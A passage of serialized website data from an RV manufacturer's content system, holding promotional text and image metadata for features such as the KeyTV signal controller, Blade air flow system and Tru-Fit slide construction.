",spans:[{start:d,end:fh,type:fi,data:{link_type:"Media",kind:"file",id:"X5HONBIAAB8Alh4S",url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fmedia\u002Ff390e08b-4fba-4e50-905e-220187af78ff_KRV_12_VDC_Wire_Tech_Toolbox_Oct20b.pdf",name:"KRV_12_VDC_Wire_Tech_Toolbox_Oct20b.pdf",size:"2528073"}},{start:d,end:fj,type:"strong"}],direction:H}]},items:[{}],id:"flexible_text$0f05f320-a662-4137-b47b-474d07756be2",slice_type:cH,slice_label:c},{primary:{contained:b,title1:"Denny Holmes Explains Keystone's 12V Wire Standard",video_id:"Xq_yqWIErYM",gradient:b,play_button_on_left:a,cover_up:a,play_stop_icon_color:dl,background_color:e$,poster_image:{mobile:{},tablet:{}}},items:[{}],id:"you_tube$b6369d86-69c0-4201-beae-8ea26425fffc",slice_type:dm,slice_label:c}],description:dH,innovation_image:{dimensions:{width:c_,height:c$},alt:"Rec & purple spools of industrial wiring.",copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F31f5e7c0-9043-4283-8fb9-7f4a4103391e_color-coded-wiring-hero-innovation-5.jpg?auto=compress,format&rect=0,252,3000,1500&w=620&h=310",id:dG,edit:{x:d,y:fa,zoom:.20666666666666667,background:j}},meta_title:"12V Color-Coded Wiring Standard - Keystone RV",meta_description:dH,meta_image:{}}},link_type:al,key:"54624b27-a817-4d09-9ad7-9f26825afc5b",isBroken:a}},{innovation:{id:fk,type:cx,tags:[cQ],lang:_,slug:fl,first_publication_date:fm,last_publication_date:fn,uid:fo,data:{id:fk,uid:fo,url:c,type:cx,href:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fapi\u002Fdocuments\u002Fsearch?ref=aWgA9xEAACwA5K_7&integrationFieldsRef=keystone-rv-dealer-app%7E9699d789-6699-4586-80e2-c300193c75bc&q=%5B%5B%3Ad+%3D+at%28document.id%2C+%22XtZkLxIAACIAMfkS%22%29+%5D%5D",tags:[cQ],first_publication_date:fm,last_publication_date:fn,slugs:[fl],linked_documents:[],lang:_,alternate_languages:[],data:{internal_title:[{type:cp,text:"Innovation:  KeyTV",spans:[]}],title:[{type:cp,text:"KeyTV™ Multi-source Signal Controller",spans:[]}],youtube_id:c,search_category_group:[{search_category:c}],hero_image:{dimensions:{width:aa,height:cY},alt:"Interior shot of an RV kitchen and living area. ",copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fe32c02e0-c8e3-4129-9008-7a6e29849e99_MO-Cottage-White.jpg?auto=compress,format&rect=0,300,1440,360&w=2000&h=500",id:fp,edit:{x:d,y:-417,zoom:1.3888888888888888,background:j},mobile:{dimensions:{width:cO,height:u},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fe32c02e0-c8e3-4129-9008-7a6e29849e99_MO-Cottage-White.jpg?auto=compress,format&rect=400,0,640,960&w=400&h=600",id:fp,edit:{x:-250,y:d,zoom:fq,background:j}}},body:[{primary:{rich_text:[]},items:[{}],id:"flexible_text$91cbd36a-b0e0-4a5d-b4b7-f97942547dcd",slice_type:cH,slice_label:c},{primary:{contained:b,title1:"Keystone RV's KeyTV™",video_id:"8wc70yT5Ne4",gradient:a,play_button_on_left:a,cover_up:a,play_stop_icon_color:dl,background_color:c,poster_image:{dimensions:{width:di,height:cy},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F1460e16b-6ac3-407d-956a-0b57373bbfd9_KeyTV_website_innovation.jpg?auto=compress,format&rect=34,0,551,310&w=1920&h=1080",id:dI,edit:{x:-120,y:d,zoom:3.4838709677419355,background:j},mobile:{dimensions:{width:cG,height:ae},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F1460e16b-6ac3-407d-956a-0b57373bbfd9_KeyTV_website_innovation.jpg?auto=compress,format&rect=34,0,551,310&w=800&h=450",id:dI,edit:{x:-50,y:d,zoom:1.4516129032258065,background:j}},tablet:{dimensions:{width:dE,height:dF},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F1460e16b-6ac3-407d-956a-0b57373bbfd9_KeyTV_website_innovation.jpg?auto=compress,format&rect=34,0,551,310&w=1440&h=810",id:dI,edit:{x:-90,y:d,zoom:2.6129032258064515,background:j}}}},items:[{}],id:"you_tube$92528ad6-1d1d-43bd-9c09-3873f927fc73",slice_type:dm,slice_label:c},{primary:{rich_text:[{type:cZ,text:"Plug-and-play receiver seamlessly manages broadcast, satellite, and cable",spans:[],direction:H},{type:Z,text:do0,spans:[],direction:H},{type:Z,text:"Ask any camper, trying to get the television to work in an RV has been famously difficult. So in 2019, the Keystone Innovation Lab partnered with some of our suppliers to figure out a better way for Keystone owners to both connect to entertainment options and make that connection more reliable. Enter KeyTV™, Keystone RV's EXCLUSIVE multi-source signal controller takes the guesswork out of RV television operation and improves the signal quality at each television in your coach. ",spans:[],direction:H},{type:I,text:"Cable, satellite, and over-the-air connections go through a single access point, the KeyTV™ controller, typically located in or by an exterior storage compartment.",spans:[],direction:H},{type:I,text:"A \"home-run\" line from the controller connects the entertainment feed directly to each television in the RV. This eliminates 50% of unnecessary cable, splitters, jumpers, and multiple connections which degrade signal quality and result in poor picture and audio quality. ",spans:[],direction:H},{type:I,text:"The antenna booster is located in the KeyTV controller so owners always know where it is and don't have to guess. ",spans:[],direction:H},{type:I,text:"Auto-sensing technology eliminates frustrating A\u002FB switches. KeyTV knows when the camper is hooked up to cable and automatically switches the feed from the over-the-air signal to cable. ",spans:[],direction:H},{type:I,text:"Requires no additional wiring for satellite hookup and is compatible with most DISH®, DirecTV®, Shaw, and Bell products. ",spans:[],direction:H},{type:I,text:"Allows owners to connect a satellite receiver on any television in the coach. ",spans:[],direction:H},{type:I,text:"Color-coded wiring makes it clear which connection point feeds which monitor. ",spans:[],direction:H}]},items:[{}],id:"flexible_text$06fb94e8-bc7d-4655-a62c-0961b82ad550",slice_type:cH,slice_label:c}],description:"No more connection guesswork or poor reception. KeyTV offers game-changing, single point control of broadcast, cable, and satellite feeds.",innovation_image:{dimensions:{width:c_,height:c$},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F373abb99-e32c-4cb6-8cea-94143046bf4b_ar-tt-interior-pantry-ent-2021-web.jpg?auto=compress,format&rect=0,622,2539,1270&w=620&h=310",id:"YJAySRAAAKeAkWq3",edit:{x:d,y:-151,zoom:.24419062623079954,background:j}},meta_title:"KeyTV™ makes RV TV incredibly simple to operate",meta_description:"No more connection guesswork or poor reception. KeyTV offers game-changing, single point of control over-the-air, cable, and satellite feeds.",meta_image:{dimensions:{width:cy,height:cy},alt:"Interior shot of an RV's entertainment center with a football game on the television. ",copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F753839c4-2822-432d-b32e-06f907d929f1_AL-3650-Interior-Stanton-Kitchen-2020-web.jpg?auto=compress,format&rect=53,0,2001,2001&w=1080&h=1080",id:"X6KkvRIAAB8A4SqG",edit:{x:-28,y:d,zoom:.5397301349325337,background:j}}}},link_type:al,key:"a986227b-0d96-4c78-b762-e93413d34a88",isBroken:a}},{innovation:{id:fr,type:cx,tags:[],lang:_,slug:fs,first_publication_date:ft,last_publication_date:fu,uid:fv,data:{id:fr,uid:fv,url:c,type:cx,href:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fapi\u002Fdocuments\u002Fsearch?ref=aWgA9xEAACwA5K_7&integrationFieldsRef=keystone-rv-dealer-app%7E9699d789-6699-4586-80e2-c300193c75bc&q=%5B%5B%3Ad+%3D+at%28document.id%2C+%22X4BcZRAAACQAb-RK%22%29+%5D%5D",tags:[],first_publication_date:ft,last_publication_date:fu,slugs:[fs],linked_documents:[],lang:_,alternate_languages:[],data:{internal_title:[{type:cp,text:"Innovation:  Blade™ High Performance Air Flow System",spans:[]}],title:[{type:cp,text:"Blade™ High Performance Air Flow System",spans:[]}],youtube_id:c,search_category_group:[{search_category:"products"}],hero_image:{dimensions:{width:aa,height:cY},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fc4e57736-00f8-4d8e-8ccc-fcfdb8a709f0_Group+637.jpg?auto=compress,format&rect=0,101,1200,300&w=2000&h=500",id:fw,edit:{x:d,y:-168,zoom:1.6666666666666667,background:j},mobile:{dimensions:{width:cO,height:u},alt:"A field of blue with the edge of the patented Blade vent cover showing.",copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fc4e57736-00f8-4d8e-8ccc-fcfdb8a709f0_Group+637.jpg?auto=compress,format&rect=770,0,335,502&w=400&h=600",id:fw,edit:{x:-920,y:d,zoom:1.1952191235059761,background:j}}},body:[{primary:{rich_text:[{type:cZ,text:"Delivers 20% More Air Flow",spans:[],direction:H},{type:Z,text:"Today’s high-performance air conditioners are only as good as the systems that deliver the cooled air to your coach. Keystone’s new, patented Blade™ air handling system completely re-engineers RV ductwork and vent systems to deliver an average of 20% more cooling power*. Blade is also built to withstand the rigors of the road with rugged components designed to eliminate inefficiencies that commonly develop in RV HVAC systems over time.",spans:[],direction:H}]},items:[{}],id:e_,slice_type:cH,slice_label:c},{primary:{contained:a,title1:"Learn More About Blade™",video_id:"https:\u002F\u002Fyoutu.be\u002FyasE7IFnbNg",gradient:a,play_button_on_left:a,cover_up:a,play_stop_icon_color:dl,background_color:c,poster_image:{dimensions:{width:di,height:cy},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F57e6540e-bab9-4e1f-9459-eb479352fff3_Blade-Brochure-BG.jpg?auto=compress,format&rect=0,466,1154,649&w=1920&h=1080",id:dp,edit:{x:d,y:-775,zoom:1.6637781629116117,background:j},mobile:{dimensions:{width:cG,height:ae},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F57e6540e-bab9-4e1f-9459-eb479352fff3_Blade-Brochure-BG.jpg?auto=compress,format&rect=0,471,1154,649&w=800&h=450",id:dp,edit:{x:d,y:-326,zoom:.6932409012131716,background:j}},tablet:{dimensions:{width:dE,height:dF},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F57e6540e-bab9-4e1f-9459-eb479352fff3_Blade-Brochure-BG.jpg?auto=compress,format&rect=0,473,1154,649&w=1440&h=810",id:dp,edit:{x:d,y:-590,zoom:1.2478336221837087,background:j}}}},items:[{}],id:"you_tube$4fd084cc-fb53-4305-a9d1-2ca5277cf242",slice_type:dm,slice_label:c},{primary:{full_width:a,box_position:fx,callout_title:"New duct elbows and wyes",callout_sub_title:"Redesigned to maxmize A\u002FC output",description:"Brilliantly designed to accelerate airflow with duct elbows and wyes that feature enlarged inlets and narrow as they push cooled air from the air conditioner through the full length of the ducting. This design reduces air turbulence (and the noise that goes with it) and increases air flow to more effectively cool the entire coach.",button_label:c,link:{link_type:dJ},background_color:fy,background_image:{mobile:{},tablet:{}},side_image:{dimensions:{width:cS,height:cF},alt:"A\u002FC plenum box with the new Blade plenum box insert, elbow and wye components. ",copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F374e8d79-ecf7-4f96-aa7a-22233122d07f_blade-duct-elbows-wyes.jpg?auto=compress,format&rect=0,0,1200,900&w=1200&h=900",id:dK,edit:{x:d,y:d,zoom:B,background:j},mobile:{dimensions:{width:cG,height:u},alt:fz,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F374e8d79-ecf7-4f96-aa7a-22233122d07f_blade-duct-elbows-wyes.jpg?auto=compress,format&rect=0,0,1200,900&w=800&h=600",id:dK,edit:{x:d,y:d,zoom:dn,background:j}},tablet:{dimensions:{width:cF,height:cS},alt:fz,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F374e8d79-ecf7-4f96-aa7a-22233122d07f_blade-duct-elbows-wyes.jpg?auto=compress,format&rect=350,0,675,900&w=900&h=1200",id:dK,edit:{x:-466,y:d,zoom:dL,background:j}}}},items:[{}],id:"callout_1$2a1b920e-6a65-4d81-b683-313682cabc66",slice_type:dM,slice_label:c},{primary:{full_width:a,box_position:"right",callout_title:"Injection-molded connectors",callout_sub_title:"Eliminates foil seals",description:"Inspired by Keystone’s Tuf-Lok™ duct connector design, the Blade™ system completely eliminates ALL failure-prone foil tape seals with the addition of new injection-molded duct inlet connectors and end-run caps, a new vent diffuser featuring a “collar” connector, and a redesigned A\u002FC plenum box constructed from foil-faced foam board wrap. With these components, Blade addresses each common failure point: smoothing air flow, reducing leaks, and minimizing cooling performance loss over time.",button_label:c,link:{link_type:dJ},background_color:"#003b71",background_image:{mobile:{},tablet:{}},side_image:{dimensions:{width:cS,height:cF},alt:"Duct jointers and vent collar for the new Keystone Blade air flow system. ",copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F3bf56db6-2cb3-410d-a941-95566ccacfaf_blade-injection-molded-connectors.jpg?auto=compress,format&rect=0,0,1200,900&w=1200&h=900",id:dN,edit:{x:d,y:d,zoom:B,background:j},mobile:{dimensions:{width:cG,height:u},alt:fA,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F3bf56db6-2cb3-410d-a941-95566ccacfaf_blade-injection-molded-connectors.jpg?auto=compress,format&rect=0,0,1200,900&w=800&h=600",id:dN,edit:{x:d,y:d,zoom:dn,background:j}},tablet:{dimensions:{width:cF,height:cS},alt:fA,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F3bf56db6-2cb3-410d-a941-95566ccacfaf_blade-injection-molded-connectors.jpg?auto=compress,format&rect=214,0,675,900&w=900&h=1200",id:dN,edit:{x:-285,y:d,zoom:dL,background:j}}}},items:[{}],id:"callout_1$82db878e-2d20-4687-9111-3a36b3ef2ecb",slice_type:dM,slice_label:c},{primary:{full_width:a,box_position:fx,callout_title:"Blade™ signature vent collar and diffuser",callout_sub_title:"Delivers faster, whole coach cooling",description:"The Blade™ signature vent collar and diffuser creates convection air currents within the coach, delivers 360° cool air circulation, and eliminates hot and cool spots. The new Blade vent also gives owners the ability to adjust air flow if they choose.",button_label:c,link:{link_type:dJ},background_color:fy,background_image:{mobile:{},tablet:{}},side_image:{dimensions:{width:cS,height:cF},alt:"Rendering of the new Blade vent diffuser. ",copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F10c090e3-b113-48e2-ae43-25b34298d21f_blade-vent-collar.jpg?auto=compress,format&rect=0,0,1200,900&w=1200&h=900",id:dO,edit:{x:d,y:d,zoom:B,background:j},mobile:{dimensions:{width:cG,height:u},alt:fB,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F10c090e3-b113-48e2-ae43-25b34298d21f_blade-vent-collar.jpg?auto=compress,format&rect=0,0,1200,900&w=800&h=600",id:dO,edit:{x:d,y:d,zoom:dn,background:j}},tablet:{dimensions:{width:cF,height:cS},alt:fB,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F10c090e3-b113-48e2-ae43-25b34298d21f_blade-vent-collar.jpg?auto=compress,format&rect=263,0,675,900&w=900&h=1200",id:dO,edit:{x:-350,y:d,zoom:dL,background:j}}}},items:[{}],id:"callout_1$5bb49cba-5f19-4fd9-bbc8-66c38ac59921",slice_type:dM,slice_label:c},{primary:{rich_text:[{type:Z,text:"The Blade High-Performance Air Flow System was introduced in fall 2020 and is now available on all new Keystone RV models. Blade PURE with updgraded air conditioners and air filtration is available on many Keystone fifth wheels and travel trailers.  ",spans:[{start:123,end:133,type:fi,data:{id:"YSVDzxIAACAAlFl-",type:cx,tags:[],lang:_,slug:"innovation-blade-pure-air-filtration-and-sound-dampening",first_publication_date:"2021-10-19T16:52:44+0000",last_publication_date:"2025-03-07T15:01:15+0000",uid:"bladepure-clean-quiet-cool",link_type:al,isBroken:a}}],direction:H}]},items:[{}],id:"flexible_text$684e1e5b-3533-4795-99db-b49afc66f1c1",slice_type:cH,slice_label:c}],description:"Keystone’s new, patented Blade™ air handling system completely re-engineers RV ductwork and vent systems to deliver an average of 20% more cooling power.",innovation_image:{dimensions:{width:c_,height:c$},alt:"Blade logo and description, \"High-performance air flow system\" with the edge of the patented Blade vent cover showing.",copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F57e6540e-bab9-4e1f-9459-eb479352fff3_Blade-Brochure-BG.jpg?auto=compress,format&rect=0,128,1154,577&w=620&h=310",id:dp,edit:{x:d,y:-68,zoom:.537261698440208,background:j}},meta_title:"Keystone Blade™ A\u002FC System Keeps RV's Cooler",meta_description:"Keystone’s new, patented Blade™ air flow system completely re-engineers RV ductwork and vent systems to deliver an average of 20% more cooling power.",meta_image:{}}},link_type:al,key:"58d8072d-ec34-458c-a01d-8fd6c178a30a",isBroken:a}},{innovation:{id:fC,type:cx,tags:[cQ],lang:_,slug:fD,first_publication_date:fE,last_publication_date:cR,uid:fF,data:{id:fC,uid:fF,url:c,type:cx,href:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fapi\u002Fdocuments\u002Fsearch?ref=aWgA9xEAACwA5K_7&integrationFieldsRef=keystone-rv-dealer-app%7E9699d789-6699-4586-80e2-c300193c75bc&q=%5B%5B%3Ad+%3D+at%28document.id%2C+%22XtZpGhIAACMAMg-s%22%29+%5D%5D",tags:[cQ],first_publication_date:fE,last_publication_date:cR,slugs:[fD],linked_documents:[],lang:_,alternate_languages:[],data:{internal_title:[{type:cp,text:"Innovaton:  Tru-Fit Slide Construction",spans:[]}],title:[{type:cp,text:fG,spans:[]}],youtube_id:c,search_category_group:[{search_category:c}],hero_image:{dimensions:{width:aa,height:cY},alt:fH,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F0c0dfac7-070e-4801-93e4-ffdd94784851_tru_fit_innovation_graphic.jpg?auto=compress,format&rect=0,128,620,155&w=2000&h=500",id:fI,edit:{x:d,y:-412,zoom:3.225806451612903,background:j},mobile:{dimensions:{width:cO,height:u},alt:fH,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Feee53852-1cc8-40d7-bd3d-dcb445ac62ae_tru-fit-pr.jpg?auto=compress,format&rect=200,0,800,1200&w=400&h=600",id:fJ,edit:{x:cT,y:d,zoom:ab,background:j}}},body:[{primary:{rich_text:[{type:cZ,text:"A BETTER FOUNDATION",spans:[],direction:H},{type:Z,text:" A long-time RV owner recently stood in our office and pronounced that auto-leveling and slide rooms were the industry's two greatest inventions, and we have to agree. As great as slide rooms are, it's important to remember that they aren't all created equal. ",spans:[],direction:H},{type:Z,text:"When shopping for a new RV, look for slides that are well-engineered and well-built to both keep water out and stand up to the mechanical stresses of moving hundreds of pounds in and out of your coach. ",spans:[],direction:H},{type:Z,text:"The Innovation Lab's Tru-Fit™ Slide contruction tackles durability and weather protection head on. ",spans:[],direction:H},{type:Z,text:"With custom-engineered frames for every floorplan, Keystone RV eliminates the compromises other manufacturers are forced to make as they try to adapt new floorplan designs to work with stock frames. Keystone's Tru-Fit frame design optimizes each slide's position to reduce stress on the structure and motor, resulting in a more durable build and consistent performance. A flexible rubber seal is added to both the slide-out structure and the side wall, doubling the RV's protection against the elements. ",spans:[],direction:H},{type:Z,text:"The result? More durable and weather-resistant slide rooms that are most definitely built for the long haul. ",spans:[],direction:H}]},items:[{}],id:"flexible_text$7bcd8fac-d933-4fe9-9594-2fc8c7cf549f",slice_type:cH,slice_label:c}],description:"A more durable slide room design that minimizes functional motor structural stress, and resists leaking.",innovation_image:{dimensions:{width:c_,height:c$},alt:fG,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F0c0dfac7-070e-4801-93e4-ffdd94784851_tru_fit_innovation_graphic.jpg?auto=compress,format&rect=0,0,620,310&w=620&h=310",id:fI,edit:{x:d,y:d,zoom:B,background:j}},meta_title:"A More Durable Slide Room Design from Keystone RV.",meta_description:"With custom-engineered frames for every floorplan, Keystone RV eliminates the compromises other manufacturers are forced to make as they try to adapt new floorplan designs to work with stock frames. Keystone's Tru-Fit™ frame design optimizes each slide's position to reduce stress on the structure and motor,",meta_image:{dimensions:{width:cy,height:cy},alt:"Artist rendering of a Keystone RV slide room with Tru-Fit slide construction.",copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Feee53852-1cc8-40d7-bd3d-dcb445ac62ae_tru-fit-pr.jpg?auto=compress,format&rect=0,0,1200,1200&w=1080&h=1080",id:fJ,edit:{x:d,y:d,zoom:.9,background:j}}}},link_type:al,key:"899f79b4-a313-4ea8-b091-735033c1b4ee",isBroken:a}}];eO.body=[];eO.features=[{feature_image:{dimensions:{width:u,height:u},alt:"EXCLUSIVE Automotive-Grade Painted Fiberglass Cap",copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Ffe1406bc-93c2-408d-8d6a-f93d3820db40_front-cap-fz.jpg?auto=compress,format&rect=0,0,1200,1200&w=600&h=600",id:"XouW6xAAACIAHJCb",edit:{x:d,y:d,zoom:ab,background:j}},feature_id:"FRONT-CAP-FZ"},{feature_image:{dimensions:{width:u,height:u},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F95c2fadd-dbc5-4b7d-ad3c-f92ec14a47bf_underbelly-bl.jpg?auto=compress,format&rect=0,0,1500,1500&w=600&h=600",id:"XoOAmxIAAIGsxJ75",edit:{x:d,y:d,zoom:.4,background:j}},feature_id:"UNDERBELLY-FZ"},{feature_image:{dimensions:{width:u,height:u},alt:"Fuzion Utility Center",copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F0827d974-0871-474b-a601-0622959f28c7_utility-fz.jpg?auto=compress,format&rect=0,0,1200,1200&w=600&h=600",id:"XouW6hAAACIAHJCK",edit:{x:d,y:d,zoom:ab,background:j}},feature_id:"UTILITY-FZ"},{feature_image:{dimensions:{width:u,height:u},alt:"MORryde® Zero Gravity Ramp Door",copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fc47a9f7f-2428-4175-b0c5-5ceb5bdb7f10_zero-grav-ramp-fz.jpg?auto=compress,format&rect=0,0,1200,1200&w=600&h=600",id:"XouW6hAAACIAHJCR",edit:{x:d,y:d,zoom:ab,background:j}},feature_id:"ZERO-GRAVITY-RAMP-FZ"},{feature_image:{dimensions:{width:u,height:u},alt:"Fast Track Patio System 3.0 with Side Entrance Steps by MORryde®",copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fad09355e-74e2-4e07-b5b3-2374f3af62ff_patio-system-fz.jpg?auto=compress,format&rect=0,0,1200,1200&w=600&h=600",id:"XouW6BAAACEAHJB5",edit:{x:d,y:d,zoom:ab,background:j}},feature_id:"PATIO-SYSTEM-FZ"},{feature_image:{dimensions:{width:u,height:u},alt:"Rear Electric Patio Awning",copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fc9b71a38-e97f-4e25-9846-df4b9f80336a_patio-awning-fz.jpg?auto=compress,format&rect=0,0,1200,1200&w=600&h=600",id:"XouW6RAAACQAHJCA",edit:{x:d,y:d,zoom:ab,background:j}},feature_id:"PATIO-AWNING-FZ"},{feature_image:{dimensions:{width:u,height:u},alt:"American Made Goodyear Tires",copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F3e8f4b54-1695-41a9-8e36-0673757a9c6c_tires-fz.jpg?auto=compress,format&rect=0,0,1200,1200&w=600&h=600",id:"XouW7BAAACEAHJCc",edit:{x:d,y:d,zoom:ab,background:j}},feature_id:"TIRES-FZ"},{feature_image:{dimensions:{width:u,height:u},alt:"Fuzion Stor\u002FMor Front Storage Compartment",copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F27a21366-4ca8-4c55-84c0-fbd03f6d02d9_front-storage-fz.jpg?auto=compress,format&rect=0,0,1200,1200&w=600&h=600",id:"XouW7BAAACIAHJCe",edit:{x:d,y:d,zoom:ab,background:j}},feature_id:"FRONT-STORAGE-FZ"},{feature_image:{dimensions:{width:u,height:u},alt:"Dual 30 Gallon Fuel Tanks",copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fa0035712-5a48-4f04-82aa-f30abbecd7b6_fuel-tanks-fz.jpg?auto=compress,format&rect=0,0,1200,1200&w=600&h=600",id:"XouW5xAAACIAHJB0",edit:{x:d,y:d,zoom:ab,background:j}},feature_id:"FUEL-TANKS-FZ"},{feature_image:{dimensions:{width:u,height:u},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F5e4e3e24-beae-462a-b7fb-185d16e92148_Gen-Prep.jpeg?auto=compress,format&rect=63,0,922,922&w=600&h=600",id:"XyF46BEAACAAc_P2",edit:{x:-40,y:d,zoom:.6507592190889371,background:j}},feature_id:"GENERATOR-FZ"},{feature_image:{dimensions:{width:u,height:u},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F5ffa502a-b561-4a1d-9f8e-785ea862602e_dual-awning-fz.jpg?auto=compress,format&rect=0,0,3000,3000&w=600&h=600",id:"YAr2ChEAACIAUxMh",edit:{x:d,y:d,zoom:cI,background:j}},feature_id:"DUAL-AWNING-FZ"},{feature_image:{dimensions:{width:u,height:u},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fc89e5313-36f4-40bf-b37f-1d1d2328fc1f_Photo+Feb+08_+4+26+22+PM.jpg?auto=compress,format&rect=0,23,1242,1242&w=600&h=600",id:"YCG5UhAAACUAnxK0",edit:{x:d,y:-11,zoom:fK,background:j}},feature_id:"BACKUP-CAM-FZ"},{feature_image:{dimensions:{width:u,height:u},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Ff4ac43a0-0700-4004-94ae-5e2c7d65dbe0_fz-424-interior-bedroom-2020.jpg?auto=compress,format&rect=380,0,1240,1240&w=600&h=600",id:"YYP31hEAACMAmDsg",edit:{x:-184,y:d,zoom:.4838709677419355,background:j}},feature_id:"KING-BED-FZ"},{feature_image:{dimensions:{width:u,height:u},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Ff3cb72bc-4528-4e8e-b9a3-d4bacc94d3d7_Photo+Feb+09_+2+47+52+PM.jpg?auto=compress,format&rect=0,504,3024,3024&w=600&h=600",id:"YCL0uBAAACIApLPs",edit:{x:d,y:cT,zoom:dq,background:j}},feature_id:"BATHROOM-DOOR-FZ"},{feature_image:{dimensions:{width:u,height:u},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Faba632c7-a87b-477c-b155-c242f3329fd2_wash-dry-fz-web.jpg?auto=compress,format&rect=0,0,3000,3000&w=600&h=600",id:"YCKmXhAAACMAo1LH",edit:{x:d,y:d,zoom:cI,background:j}},feature_id:"WASH-DRY-FZ"},{feature_image:{dimensions:{width:u,height:u},alt:"No Carpet on Floors or in Slides Throughout Unit",copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fb80c763e-a3bf-4848-b7f1-e73780431f0d_flooring-fz.jpg?auto=compress,format&rect=0,0,3000,3000&w=600&h=600",id:"YAr2ChEAACEAUxMi",edit:{x:d,y:d,zoom:cI,background:j}},feature_id:"FLOORING-FZ"},{feature_image:{dimensions:{width:u,height:u},alt:"iN-Command® Generation 3 with Global 